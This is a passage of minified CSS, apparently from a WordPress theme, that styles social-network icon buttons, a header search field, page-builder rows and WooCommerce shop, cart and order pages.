a.behance:hover{background-color:#0050e3}.social-networks.colored-bg li a.deviantart{background-color:#05cc47}.social-networks.colored-bg li a.deviantart:hover{background-color:#049a36}.social-networks.colored-bg li a.flickr{background-color:#0063dc}.social-networks.colored-bg li a.flickr:hover{background-color:#004ca9}.social-networks.colored-bg li a.pinterest{background-color:#cc2127}.social-networks.colored-bg li a.pinterest:hover{background-color:#a01a1f}.social-networks.colored-bg li a.google,.social-networks.colored-bg li a.google-plus{background-color:#dd4b39}.social-networks.colored-bg li a.google-plus:hover,.social-networks.colored-bg li a.google:hover{background-color:#c23321}.social-networks.colored-bg li a.linkedin{background-color:#0976b4}.social-networks.colored-bg li a.linkedin:hover{background-color:#075683}.social-networks.colored-bg li a.vk,.social-networks.colored-bg li a.vkontakte{background-color:#45668e}.social-networks.colored-bg li a.vk:hover,.social-networks.colored-bg li a.vkontakte:hover{background-color:#344d6c}.social-networks.colored-bg li a.houzz{background-color:#7ac142}.social-networks.colored-bg li a.houzz:hover{background-color:#629d33}.social-networks.colored-bg li a.social-500px{background-color:#0099e5}.social-networks.colored-bg li a.social-500px:hover{background-color:#0077b2}.social-networks.colored-bg li a.youtube{background-color:#e52d27}.social-networks.colored-bg li a.youtube:hover{background-color:#c21d17}.social-networks.colored-bg li a.delicious{background-color:#39f}.social-networks.colored-bg li a.delicious:hover{background-color:#007fff}.social-networks.colored-bg li a.tumblr{background-color:#35465c}.social-networks.colored-bg li a.tumblr:hover{background-color:#222d3c}.social-networks.colored-bg li a.soundcloud{background-color:#f80}.social-networks.colored-bg li a.soundcloud:hover{background-color:#cc6d00}.social-networks.colored-bg li a.xing{background-color:#026466}.social-networks.colored-bg li a.xing:hover{background-color:#013334}.social-networks.colored-bg li a.spotify{background-color:#2ebd59}.social-networks.colored-bg li a.spotify:hover{background-color:#249446}.social-networks.colored-bg li a.email{background-color:#666}.social-networks.colored-bg li a.email:hover{background-color:#4d4d4d}.social-networks.colored-bg li a.skype{background-color:#00aff0}.social-networks.colored-bg li a.skype:hover{background-color:#008abd}.social-networks.colored-bg li a.github{background-color:#4183c4}.social-networks.colored-bg li a.github:hover{background-color:#3269a0}.social-networks.colored-bg li a.foursquare{background-color:#f94877}.social-networks.colored-bg li a.foursquare:hover{background-color:#f71752}.social-networks.colored-bg li a.vimeo{background-color:#1ab7ea}.social-networks.colored-bg li a.vimeo:hover{background-color:#1295bf}.social-networks.colored-bg li a.yelp{background-color:#af0606}.social-networks.colored-bg li a.yelp:hover{background-color:#7e0404}.social-networks.colored-bg li a.tripadvisor{background-color:#00af87}.social-networks.colored-bg li a.tripadvisor:hover{background-color:#007c60}.social-networks.colored-bg li a.custom{background-color:#00b19e}.social-networks.colored-bg li a.custom:hover{background-color:#007e70}.social-networks.colored-bg li a i,.social-networks.colored-bg li a span{color:#fff}.social-networks.colored-bg-hover li a.facebook:hover{background-color:#3b5998}.social-networks.colored-bg-hover li a.twitter:hover{background-color:#55acee}.social-networks.colored-bg-hover li a.instagram:hover{background-color:#3f729b}.social-networks.colored-bg-hover li a.dribbble:hover{background-color:#ea4c89}.social-networks.colored-bg-hover li a.behance:hover{background-color:#1769ff}.social-networks.colored-bg-hover li a.deviantart:hover{background-color:#05cc47}.social-networks.colored-bg-hover li a.flickr:hover{background-color:#0063dc}.social-networks.colored-bg-hover li a.pinterest:hover{background-color:#cc2127}.social-networks.colored-bg-hover li a.google-plus:hover,.social-networks.colored-bg-hover li a.google:hover{background-color:#dd4b39}.social-networks.colored-bg-hover li a.linkedin:hover{background-color:#0976b4}.social-networks.colored-bg-hover li a.vk:hover,.social-networks.colored-bg-hover li a.vkontakte:hover{background-color:#45668e}.social-networks.colored-bg-hover li a.houzz:hover{background-color:#7ac142}.social-networks.colored-bg-hover li a.social-500px:hover{background-color:#0099e5}.social-networks.colored-bg-hover li a.youtube:hover{background-color:#e52d27}.social-networks.colored-bg-hover li a.delicious:hover{background-color:#39f}.social-networks.colored-bg-hover li a.tumblr:hover{background-color:#35465c}.social-networks.colored-bg-hover li a.soundcloud:hover{background-color:#f80}.social-networks.colored-bg-hover li a.xing:hover{background-color:#026466}.social-networks.colored-bg-hover li a.spotify:hover{background-color:#2ebd59}.social-networks.colored-bg-hover li a.email:hover{background-color:#666}.social-networks.colored-bg-hover li a.skype:hover{background-color:#00aff0}.social-networks.colored-bg-hover li a.github:hover{background-color:#4183c4}.social-networks.colored-bg-hover li a.foursquare:hover{background-color:#f94877}.social-networks.colored-bg-hover li a.vimeo:hover{background-color:#1ab7ea}.social-networks.colored-bg-hover li a.yelp:hover{background-color:#af0606}.social-networks.colored-bg-hover li a.tripadvisor:hover{background-color:#00af87}.social-networks.colored-bg-hover li a.custom:hover{background-color:#00b19e}.social-networks.colored-bg-hover li a:hover i,.social-networks.colored-bg-hover li a:hover span{color:#fff}.social-networks.textual.colored li a.facebook:after,.social-networks.textual.colored-hover li a.facebook:after{background-color:#3b5998}.social-networks.textual.colored li a.twitter:after,.social-networks.textual.colored-hover li a.twitter:after{background-color:#55acee}.social-networks.textual.colored li a.instagram:after,.social-networks.textual.colored-hover li a.instagram:after{background-color:#3f729b}.social-networks.textual.colored li a.dribbble:after,.social-networks.textual.colored-hover li a.dribbble:after{background-color:#ea4c89}.social-networks.textual.colored li a.behance:after,.social-networks.textual.colored-hover li a.behance:after{background-color:#1769ff}.social-networks.textual.colored li a.deviantart:after,.social-networks.textual.colored-hover li a.deviantart:after{background-color:#05cc47}.social-networks.textual.colored li a.flickr:after,.social-networks.textual.colored-hover li a.flickr:after{background-color:#0063dc}.social-networks.textual.colored li a.pinterest:after,.social-networks.textual.colored-hover li a.pinterest:after{background-color:#cc2127}.social-networks.textual.colored li a.google-plus:after,.social-networks.textual.colored li a.google:after,.social-networks.textual.colored-hover li a.google-plus:after,.social-networks.textual.colored-hover li a.google:after{background-color:#dd4b39}.social-networks.textual.colored li a.linkedin:after,.social-networks.textual.colored-hover li a.linkedin:after{background-color:#0976b4}.social-networks.textual.colored li a.vk:after,.social-networks.textual.colored li a.vkontakte:after,.social-networks.textual.colored-hover li a.vk:after,.social-networks.textual.colored-hover li a.vkontakte:after{background-color:#45668e}.social-networks.textual.colored li a.houzz:after,.social-networks.textual.colored-hover li a.houzz:after{background-color:#7ac142}.social-networks.textual.colored li a.social-500px:after,.social-networks.textual.colored-hover li a.social-500px:after{background-color:#0099e5}.social-networks.textual.colored li a.youtube:after,.social-networks.textual.colored-hover li a.youtube:after{background-color:#e52d27}.social-networks.textual.colored li a.delicious:after,.social-networks.textual.colored-hover li a.delicious:after{background-color:#39f}.social-networks.textual.colored li a.tumblr:after,.social-networks.textual.colored-hover li a.tumblr:after{background-color:#35465c}.social-networks.textual.colored li a.soundcloud:after,.social-networks.textual.colored-hover li a.soundcloud:after{background-color:#f80}.social-networks.textual.colored li a.xing:after,.social-networks.textual.colored-hover li a.xing:after{background-color:#026466}.social-networks.textual.colored li a.spotify:after,.social-networks.textual.colored-hover li a.spotify:after{background-color:#2ebd59}.social-networks.textual.colored li a.email:after,.social-networks.textual.colored-hover li a.email:after{background-color:#666}.social-networks.textual.colored li a.skype:after,.social-networks.textual.colored-hover li a.skype:after{background-color:#00aff0}.social-networks.textual.colored li a.github:after,.social-networks.textual.colored-hover li a.github:after{background-color:#4183c4}.social-networks.textual.colored li a.foursquare:after,.social-networks.textual.colored-hover li a.foursquare:after{background-color:#f94877}.social-networks.textual.colored li a.vimeo:after,.social-networks.textual.colored-hover li a.vimeo:after{background-color:#1ab7ea}.social-networks.textual.colored li a.yelp:after,.social-networks.textual.colored-hover li a.yelp:after{background-color:#af0606}.social-networks.textual.colored li a.tripadvisor:after,.social-networks.textual.colored-hover li a.tripadvisor:after{background-color:#00af87}.social-networks.textual.colored li a.custom:after,.social-networks.textual.colored-hover li a.custom:after{background-color:#00b19e}.rounded.social-networks.colored li a.dark,.rounded.social-networks.colored li a.dark i,.rounded.social-networks.colored-hover li a.dark,.rounded.social-networks.colored-hover li a.dark i{color:#020202}.social-networks.textual.colored li a.dark,.social-networks.textual.colored li a.dark i{color:#020202}.social-networks.textual.colored li a.dark i:after,.social-networks.textual.colored li a.dark:after{background-color:#020202}.social-networks.textual.colored-hover li a.dark:hover,.social-networks.textual.colored-hover li a.dark:hover i{color:#020202}.social-networks.textual.colored-hover li a.dark:hover i:after,.social-networks.textual.colored-hover li a.dark:hover:after{background-color:#020202}.social-networks.colored-bg li a.snapchat{background-color:#fffc00}.social-networks.colored-bg li a.snapchat span{color:#020202}.social-networks.colored-bg li a.snapchat:hover{background-color:#f0ed00}.social-networks.colored-bg li a.snapchat i{-webkit-text-stroke:1px rgba(2,2,2,.5)}.social-networks.colored-bg-hover li a.dark:hover{background-color:#fffc00}.social-networks.colored-bg-hover li a.dark:hover span{color:#020202}.social-networks.colored-bg-hover li a.dark:hover i{-webkit-text-stroke:1px rgba(2,2,2,.5)}.header-search-input{position:relative;display:block;margin-left:30px;text-align:left;pointer-events:auto;align-self:center;top:2px;z-index:100}.header-search-input .search-field{position:absolute;display:block;right:-10px;background:#ededed;margin:0;z-index:5;border-radius:3px;padding:8px 6px;padding-left:10px;top:50%;-webkit-transform:translateY(-58%);transform:translateY(-58%);visibility:hidden;opacity:0}.header-search-input .search-field span{display:block;min-width:200px}.header-search-input .search-field input{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;background:0 0;border:0;max-width:80%;padding-left:10px;box-shadow:none}.header-search-input .search-field input:focus{box-shadow:none;outline:0}.header-search-input .search-icon{position:relative;z-index:10;text-align:center}.header-search-input .search-icon a{display:block}.header-search-input .search-icon a svg{width:22px;transition:fill 150ms ease-in-out}.header-search-input.menu-skin-main .search-icon a{color:#00b19e}.header-search-input.menu-skin-main .search-icon a svg{fill:#00b19e}.header-search-input.menu-skin-dark .search-icon a{color:#333}.header-search-input.menu-skin-dark .search-icon a svg{fill:#333}.header-search-input.menu-skin-light .search-icon a{color:#fff}.header-search-input.menu-skin-light .search-icon a svg{fill:#fff}.header-search-input.menu-skin-light.search-field-visible .search-icon svg{transition:fill 350ms ease-in-out;fill:#333}.sticky-wrapper--scrollbar{position:relative;overflow:hidden}.vc-container .vc-row-container{position:relative}.vc-container .vc-row-container .vc_section{padding-left:0;padding-right:0}.vc-container .vc-row-container .vc_row,.vc-container .vc-row-container .vc_section{width:auto}.vc-container .vc-row-container .vc_row.row-stretch[data-vc-full-width-init=false],.vc-container .vc-row-container .vc_section.row-stretch[data-vc-full-width-init=false]{visibility:hidden}.vc-container .vc-row-container--stretch-content{padding-left:15px;padding-right:15px}.vc-container .vc-row-container--stretch-content .vc_inner.container-fixed{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}@media (min-width:768px){.vc-container .vc-row-container--stretch-content .vc_inner.container-fixed{width:750px}}@media (min-width:992px){.vc-container .vc-row-container--stretch-content .vc_inner.container-fixed{width:970px}}@media (min-width:1200px){.vc-container .vc-row-container--stretch-content .vc_inner.container-fixed{width:1170px}}.vc-container .vc-row-container--stretch-content-no-spaces{padding-left:15px;padding-right:15px}.vc-container .vc-row-container--stretch-content-no-spaces .vc_inner.container-fixed{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.vc-container .vc-row-container--stretch-content-no-spaces .vc_inner.container-fixed{width:750px}}@media (min-width:992px){.vc-container .vc-row-container--stretch-content-no-spaces .vc_inner.container-fixed{width:970px}}@media (min-width:1200px){.vc-container .vc-row-container--stretch-content-no-spaces .vc_inner.container-fixed{width:1170px}}.has-page-borders .vc-container .vc-row-container--stretch-content-no-spaces>.vc_row,.has-page-borders .vc-container .vc-row-container--stretch-content>.vc_row{left:0!important;width:auto!important}.woocommerce .content-area .site-main{margin-top:30px}.woocommerce a{display:inline-block}.woocommerce li{list-style:none}.woocommerce ins{text-decoration:none}.woocommerce label{font-weight:400}.woocommerce .woocommerce-form__label-for-checkbox{cursor:pointer}.woocommerce .col2-set:after,.woocommerce .col2-set:before{content:" ";display:table}.woocommerce .col2-set:after{clear:both}.woocommerce .col2-set:after,.woocommerce .col2-set:before{content:" ";display:table}.woocommerce .col2-set:after{clear:both}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{float:left;width:50%;box-sizing:border-box}@media screen and (max-width:992px){.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{width:100%;margin-bottom:20px}}.woocommerce .col2-set .col-1{padding-right:15px}@media screen and (max-width:992px){.woocommerce .col2-set .col-1{padding-right:0}}.woocommerce .col2-set .col-2{padding-left:15px}@media screen and (max-width:992px){.woocommerce .col2-set .col-2{padding-left:0}}.woocommerce .form-row{margin-bottom:20px}.woocommerce .form-row:last-child{margin-bottom:0}.woocommerce .woocommerce-shop-header{margin-bottom:40px}.woocommerce .woocommerce-shop-header--columned{display:flex;align-items:center;flex-wrap:wrap;width:100%}@media screen and (max-width:768px){.woocommerce .woocommerce-shop-header--columned{flex-direction:column}.woocommerce .woocommerce-shop-header--columned>div{width:100%}}.woocommerce .woocommerce-shop-header--columned>div{flex-grow:1}.woocommerce .woocommerce-shop-header--title .page-title{font-size:26px;margin:0;margin-bottom:10px}.woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering--dropdown{margin-bottom:0}.woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering--dropdown~.orderby{display:none}@media screen and (min-width:768px){.woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering{position:relative;float:right}.woocommerce .woocommerce-shop-header--sorting .woocommerce-ordering .dropdown-menu{left:auto;right:0}}.woocommerce .woocommerce-shop-header--description{flex:0 0 100%;max-width:100%}.woocommerce .woocommerce-shop-header--description .page-description,.woocommerce .woocommerce-shop-header--description .term-description{margin-top:10px}.woocommerce .input-text{width:100%}.woocommerce .input-text[type=text],.woocommerce .input-text[type=number],.woocommerce .input-text[type=email],.woocommerce .input-text[type=password]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.woocommerce select{height:35px}.woocommerce form.login #rememberme{margin-left:15px}.woocommerce form.login .lost_password:last-of-type{margin-bottom:0}.woocommerce form.register .woocommerce-privacy-policy-text{margin-bottom:15px}.woocommerce div.quantity{width:90px;position:relative;padding:0}.woocommerce div.quantity input.qty{border:0;width:100%;background-color:#eee;padding:10px;text-align:center;height:40px;font-weight:400;font-size:15px;text-indent:10px;border-radius:2px}.woocommerce div.quantity .minus,.woocommerce div.quantity .plus{position:absolute;height:50%;text-indent:-9999px;background:url(../images/icons/shop-spinner-icons.png) no-repeat center top;border:0;right:0;padding:0;width:25px;border-radius:0;background-size:6px 30px}.woocommerce div.quantity .minus.minus,.woocommerce div.quantity .plus.minus{bottom:0;background-position:center -12px;border-radius:0 0 2px 0}.woocommerce div.quantity .minus.plus,.woocommerce div.quantity .plus.plus{top:0;background-position:center 2px;border-radius:0 2px 0 0}.woocommerce div.quantity .minus:active,.woocommerce div.quantity .plus:active{background-color:#e9e9e9}.woocommerce div.quantity.buttons_added input.qty{padding-right:25px}.woocommerce div.quantity.buttons_added input[type=number]::-webkit-inner-spin-button,.woocommerce div.quantity.buttons_added input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.woocommerce .button.wc-backward{margin-top:20px}.woocommerce .return-to-shop{margin-bottom:40px}.woocommerce .star-rating{display:inline-block}.woocommerce .star-rating .star-rating-icons{display:inline-block;position:relative}.woocommerce .star-rating .star-rating-icons>i{font-size:15px;color:#eee}.woocommerce .star-rating .star-rating-icons>i.filled{color:#f1c40f}.woocommerce .star-rating .star-rating-icons .circle{position:relative;display:inline-block;background-color:#eee;overflow:hidden;width:10px;height:10px;z-index:1}.woocommerce .star-rating .star-rating-icons .circle i{position:absolute;left:0;top:0;bottom:0;width:0;background-color:#00b19e}.woocommerce .star-rating .star-rating-icons .circle.rounded{border-radius:50%}.woocommerce .addresses{margin-top:40px}.woocommerce .addresses .woocommerce-Address .title{border-bottom:1px solid #fff;position:relative}.woocommerce .addresses .woocommerce-Address .title h3{font-size:20px;margin:0}.woocommerce .addresses .woocommerce-Address .title a{top:10px;right:10px;padding:6px 15px;background:#fff;position:absolute;color:#898989}.woocommerce .addresses .woocommerce-Address .title a::after{background:0 0}.woocommerce .addresses .woocommerce-Address address{color:#898989}.woocommerce .addresses .woocommerce-Address .title,.woocommerce .addresses .woocommerce-Address address{padding:15px 25px;background:#eee}.pswp .pswp__caption__center{text-align:center}.woocommerce-order-received .woocommerce-order-overview{display:flex;width:100%;margin-bottom:20px;padding:0;border-bottom:1px solid #eee;padding-bottom:20px;flex-wrap:wrap}.woocommerce-order-received .woocommerce-order-overview li{flex:1 0 auto;color:#898989}@media screen and (max-width:768px){.woocommerce-order-received .woocommerce-order-overview li{margin-bottom:15px;flex:0 0 100%;max-width:100%}.woocommerce-order-received .woocommerce-order-overview li:last-child{margin-bottom:0}}.woocommerce-order-received .woocommerce-order-overview li strong{display:block;font-weight:400;font-size:19px;margin-top:10px;color:#333}@media screen and (max-width:768px){.woocommerce-order-received .woocommerce-order-overview li strong{margin-top:0}}.woocommerce-order-received .bacs-details-container{margin-top:30px}.woocommerce-order-received .bacs-details-container h2{font-size:22px;margin-top:25px}.woocommerce-order-received .bacs-details-container .bacs_details,.woocommerce-order-received .bacs-details-container h3{background-color:#fafafa;border:1px solid #eee}.woocommerce-order-received .bacs-details-container h3{border-bottom:0;margin-bottom:0;padding:15px 30px;padding-top:20px;line-height:1;font-size:16px}@media screen and (max-width:768px){.woocommerce-order-received .bacs-details-container h3{font-weight:600;padding-left:15px;padding-right:15px}}.woocommerce-order-received .bacs-details-container .bacs_details{border-top:0;padding-left:30px;padding-right:30px;padding-bottom:15px;display:flex;flex-wrap:wrap}@media screen and (max-width:768px){.woocommerce-order-received .bacs-details-container .bacs_details{padding-left:15px;padding-right:15px}}.woocommerce-order-received .bacs-details-container .bacs_details li{flex-grow:1}@media screen and (max-width:768px){.woocommerce-order-received .bacs-details-container .bacs_details li{flex:0 0 100%;max-width:100%;margin-bottom:10px}.woocommerce-order-received .bacs-details-container .bacs_details li:last-child{margin-bottom:0}}.woocommerce-order-received .bacs-details-container .bacs_details li strong{display:block;margin-top:5px;font-size:18px;color:#333}.woocommerce-order-received .woocommerce-order-details{margin-top:20px;border:1px solid #eee;padding:25px 30px;margin-bottom:20px}.woocommerce-order-received .woocommerce-order-details:after,.woocommerce-order-received .woocommerce-order-details:before{content:" ";display:table}.woocommerce-order-received .woocommerce-order-details:after{clear:both}.woocommerce-order-received .woocommerce-order-details:after,.woocommerce-order-received .woocommerce-order-details:before{content:" ";display:table}.woocommerce-order-received .woocommerce-order-details:after{clear:both}.woocommerce-order-received .woocommerce-order-details h1.title,.woocommerce-order-received .woocommerce-order-details h2.title,.woocommerce-order-received .woocommerce-order-details h3.title{font-size:20px;margin-top:0;border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:20px}.woocommerce-order-received .woocommerce-order-details h2{font-size:20px;margin-top:0;border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:20px}.woocommerce-edit-address .my-address-title{display:block;font-size:26px;margin-bottom:10px;color:#333}.woocommerce-edit-address .my-address-subtitle{color:#898989;font-size:16px}.woocommerce-demo-store .woocommerce-store-notice{position:fixed;left:0;bottom:0;right:0;z-index:1000;padding:15px 20px;text-align:left;background:#3d9cd2;color:#fff;margin-bottom:0}.woocommerce-demo-store .woocommerce-store-notice .woocommerce-store-notice__dismiss-link{position:relative;float:right;line-height:1;overflow:hidden;width:20px;height:20px;text-indent:-9999px;margin-left:15px}.woocommerce-demo-store .woocommerce-store-notice .woocommerce-store-notice__dismiss-link:before{display:block;font-family:Flaticon;content:'\e00c';font-size:16px;color:#fff;font-weight:700;position:absolute;left:0;top:0;text-indent:0}.default-margin>.woocommerce{margin-bottom:30px}.woocommerce .products{padding:0;margin-left:-15px;margin-right:-15px}.woocommerce .products:after,.woocommerce .products:before{content:" ";display:table}.woocommerce .products:after{clear:both}.woocommerce .products:after,.woocommerce .products:before{content:" ";display:table}.woocommerce .products:after{clear:both}.woocommerce .products .product{position:relative;padding-left:15px;padding-right:15px;width:100%;float:left}.rtl .woocommerce .products .product{float:right}.woocommerce .products.columns-2 .product{width:50%}.woocommerce .products.columns-2 .product:nth-of-type(2n+1){clear:left}.rtl .woocommerce .products.columns-2 .product:nth-of-type(2n+1){clear:right}@media screen and (max-width:480px){.woocommerce .products.columns-2 .product{width:100%;clear:left}.rtl .woocommerce .products.columns-2 .product{clear:right}}.woocommerce .products.columns-3 .product{width:33.333333%}@media screen and (min-width:769px){.woocommerce .products.columns-3 .product:nth-of-type(3n+1){clear:left}.rtl .woocommerce .products.columns-3 .product:nth-of-type(3n+1){clear:right}}@media screen and (max-width:768px){.woocommerce .products.columns-3 .product{width:50%}.woocommerce .products.columns-3 .product:nth-of-type(2n+1){clear:left}.rtl .woocommerce .products.columns-3 .product:nth-of-type(2n+1){clear:right}}@media screen and (max-width:480px){.woocommerce .products.columns-3 .product{width:100%;clear:left}.rtl .woocommerce .products.columns-3 .product{clear:right}}.woocommerce .products.columns-4 .product{width:25%}@media screen and (min-width:769px){.woocommerce .products.columns-4 .product:nth-of-type(4n+1){clear:left}.rtl .woocommerce .products.columns-4 .product:nth-of-type(4n+1){clear:right}}@media screen and (max-width:768px){.woocommerce .products.columns-4 .product{width:50%}.woocommerce .products.columns-4 .product:nth-of-type(2n+1){clear:left}.rtl .woocommerce .products.columns-4 .product:nth-of-type(2n+1){clear:right}}@media screen and (max-width:480px){.woocommerce .products.columns-4 .product{width:100%;clear:left}.rtl .woocommerce .products.columns-4 .product{clear:right}}.woocommerce .products.columns-5 .product{width:20%}@media screen and (min-width:991px){.woocommerce .products.columns-5 .product:nth-of-type(5n+1){clear:left}.rtl .woocommerce .products.columns-5 .product:nth-of-type(5n+1){clear:right}}@media screen and (min-width:769px) and (max-width:991px){.woocommerce .products.columns-5 .product{width:33.333333%}.woocommerce .products.columns-5 .product:nth-of-type(3n+1){clear:left}.rtl .woocommerce .products.columns-5 .product:nth-of-type(3n+1){clear:right}}@media screen and (max-width:768px){.woocommerce .products.columns-5 .product{width:50%}.woocommerce .products.columns-5 .product:nth-of-type(2n+1){clear:left}.rtl .woocommerce .products.columns-5 .product:nth-of-type(2n+1){clear:right}}@media screen and (max-width:480px){.woocommerce .products.columns-5 .product{width:100%;clear:left}.rtl .woocommerce .products.columns-5 .product{clear:right}}.woocommerce .products.columns-6 .product{width:16.66666667%}@media screen and (min-width:1200px){.woocommerce .products.columns-6 .product:nth-of-type(6n+1){clear:left}.rtl .woocommerce .products.columns-6 .product:nth-of-type(6n+1){clear:right}}@media screen and (min-width:993px) and (max-width:1199px){.woocommerce .products.columns-6 .product{width:25%}.woocommerce .products.columns-6 .product:nth-of-type(4n+1){clear:left}.rtl .woocommerce .products.columns-6 .product:nth-of-type(4n+1){clear:right}}@media screen and (min-width:481px) and (max-width:991px){.woocommerce .products.columns-6 .product{width:50%}.woocommerce .products.columns-6 .product:nth-of-type(2n+1){clear:left}.rtl .woocommerce .products.columns-6 .product:nth-of-type(2n+1){clear:right}}@media screen and (max-width:480px){.woocommerce .products.columns-6 .product{width:100%;clear:left}}@media screen and (max-width:480px){.woocommerce .products .product.columns-xs-2{width:50%;float:left;clear:none}.woocommerce .products .product.columns-xs-2:nth-of-type(2n+1){clear:left}.rtl .woocommerce .products .product.columns-xs-2:nth-of-type(2n+1){clear:right}}.woocommerce .products.slick-initialized .product{clear:none!important}.woocommerce .products-archive{margin-left:-15px;margin-right:-15px;display:flex;flex-direction:row;flex-wrap:wrap}.woocommerce .products-archive--products,.woocommerce .products-archive--sidebar{padding-left:15px;padding-right:15px}.woocommerce .products-archive--products{width:100%}.woocommerce .products-archive--has-sidebar .products-archive--products{width:75%}@media screen and (max-width:992px){.woocommerce .products-archive--has-sidebar .products-archive--products{width:100%}}.woocommerce .products-archive--has-sidebar .products-archive--sidebar{width:25%}@media screen and (max-width:992px){.woocommerce .products-archive--has-sidebar .products-archive--sidebar{width:100%}}@media screen and (min-width:992px){.woocommerce .products-archive--sidebar-left .products-archive--products{order:2}}@media screen and (max-width:768px){.woocommerce .products-archive--sidebar-first .products-archive--products{order:2}}.woocommerce .products-archive--pagination-align-left .page-numbers{text-align:left}.woocommerce .products-archive--pagination-align-center .page-numbers{text-align:center}.woocommerce .products-archive--pagination-align-right .page-numbers{text-align:right}.woocommerce .shop-categories .product-category{margin-bottom:30px}.woocommerce .shop-categories .product-category a{display:block;white-space:nowrap}.woocommerce .shop-categories .product-category a:before{position:absolute;display:block;content:'';left:0;right:0;top:0;bottom:0}.woocommerce .shop-categories .product-category a:hover .woocommerce-loop-category__title,.woocommerce .shop-categories .product-category a:hover h3{color:#00b19e}.woocommerce .shop-categories .product-category a:hover:before{background-color:rgba(255,255,255,.3)}.woocommerce .shop-categories .product-category img{width:100%;max-width:100%;height:auto}.woocommerce .shop-categories .product-category .woocommerce-loop-category__title,.woocommerce .shop-categories .product-category h3{display:block;position:absolute;background:#fff;color:#333;line-height:1;margin:0;padding:15px 20px;top:50%;left:50%;font-size:18px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.woocommerce .shop-categories .product-category .woocommerce-loop-category__title .count,.woocommerce .shop-categories .product-category h3 .count{padding:0;background-color:transparent;color:#898989;opacity:.7}.woocommerce .shop_table{width:100%}.woocommerce .shop_table tr{border-bottom:1px solid #eee}.woocommerce .shop_table tr tr{border-bottom:0}.woocommerce .shop_table tr td,.woocommerce .shop_table tr th{padding:10px 0;color:#898989}.woocommerce .shop_table tr .amount,.woocommerce .shop_table tr .product-quantity,.woocommerce .shop_table tr label,.woocommerce .shop_table tr td,.woocommerce .shop_table tr th{font-weight:400}.woocommerce .shop_table thead .product-total{color:#898989}.woocommerce .shop_table tbody tr:last-child{border-bottom-width:1px}.woocommerce .shop_table tfoot tr:last-child{border-bottom-width:0}.woocommerce .shop_table .shipping{vertical-align:top}.woocommerce .shop_table .shipping ul{padding:0;margin-bottom:0;text-align:right}.woocommerce .shop_table .shipping ul li{font-size:15px}.woocommerce .shop_table .shipping ul li label:before{float:right;margin-right:0;margin-left:5px;top:2px}.woocommerce .shop_table .shipping .shipping_method{float:right;margin-right:0;margin-left:6px}.woocommerce .shop_table .shipping th+td{color:#898989}.woocommerce .shop_table .shipping .woocommerce-shipping-calculator .shipping-calculator-button{margin-top:0}.woocommerce .shop_table .shipping .woocommerce-shipping-calculator .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{text-align:left}.woocommerce .shop_table .wc-item-meta{padding:0;margin:0;margin-top:10px;font-size:13px}.woocommerce .shop_table .wc-item-meta li{padding:5px 0;display:block}.woocommerce .shop_table .wc-item-meta li p{margin-bottom:0}.woocommerce .shop_table .wc-item-meta strong{font-weight:400;padding-right:5px}.woocommerce .shop_table.cart .cart_item>td{padding-top:25px;padding-bottom:20px}.woocommerce .shop_table.cart .cart_item .product-remove{width:2.5%}@media screen and (max-width:768px){.woocommerce .shop_table.cart .cart_item .product-remove{padding-right:15px}}.woocommerce .shop_table.cart .cart_item .product-remove a{visibility:hidden;opacity:0;transition:all .3s cubic-bezier(.175,.885,.32,1.075)}@media screen and (max-width:768px){.woocommerce .shop_table.cart .cart_item .product-remove a{visibility:visible;opacity:1}}.woocommerce .shop_table.cart .cart_item .product-remove a i{font-size:11px;font-weight:700;color:#333}@media screen and (max-width:768px){.woocommerce .shop_table.cart .cart_item .product-remove a i{font-size:9px}}.woocommerce .shop_table.cart .cart_item .product-remove a::after{background:0 0}.woocommerce .shop_table.cart .cart_item .product-remove a:hover i{color:#00b19e}.woocommerce .shop_table.cart .cart_item .product-thumbnail{width:10%}@media screen and (max-width:480px){.woocommerce .shop_table.cart .cart_item .product-thumbnail{width:12%}}.woocommerce .shop_table.cart .cart_item .product-thumbnail img{width:50px;height:auto;margin-left:5px}@media screen and (max-width:768px){.woocommerce .shop_table.cart .cart_item .product-thumbnail img{width:40px;margin:10px 10px 10px 0}}.woocommerce .shop_table.cart .cart_item .product-thumbnail a::after{background:0 0}.woocommerce .shop_table.cart .cart_item .product-name{width:45%}.woocommerce .shop_table.cart .cart_item .product-name a{color:#333}@media screen and (max-width:768px){.woocommerce .shop_table.cart .cart_item .product-name{width:40%;padding-right:10px}}@media screen and (max-width:480px){.woocommerce .shop_table.cart .cart_item .product-name{width:30%}}.woocommerce .shop_table.cart .cart_item .product-subtotal span{color:#00b19e}.woocommerce .shop_table.cart .cart_item .order-total strong{font-weight:400}.woocommerce .shop_table.cart .cart_item .variation{width:auto;margin-top:5px}.woocommerce .shop_table.cart .cart_item .variation td,.woocommerce .shop_table.cart .cart_item .variation th{font-size:13px}.woocommerce .shop_table.cart .cart_item:hover .product-remove a{visibility:visible;opacity:1}.woocommerce .shop_table.cart .cart_item:first-child{border-top:1px solid #eee}@media screen and (max-width:992px){.woocommerce .shop_table.cart td.product-price,.woocommerce .shop_table.cart th.product-price{display:none}}.woocommerce .shop_table.cart .actions{text-align:right;padding:25px 0}.woocommerce .shop_table.cart .actions .coupon{width:100%;display:flex}@media screen and (min-width:768px){.woocommerce .shop_table.cart .actions .coupon{float:left;max-width:400px}}.woocommerce .shop_table.cart .actions .coupon label{display:none}.woocommerce .shop_table.cart .actions .coupon .button{margin-left:10px;white-space:nowrap}@media screen and (max-width:768px){.woocommerce .shop_table.cart .actions [name=update_cart]{width:100%;margin-top:20px}}.woocommerce .shop_table.cart .actions [name=update_cart][disabled]{background-color:#eee;color:#898989}.woocommerce .cart_totals .shop_table tr{vertical-align:top}.woocommerce .cart_totals .shop_table td+td,.woocommerce .cart_totals .shop_table th+td,.woocommerce .cart_totals .shop_table th+th{color:#333;text-align:right}.woocommerce .woocommerce-checkout-review-order .shop_table 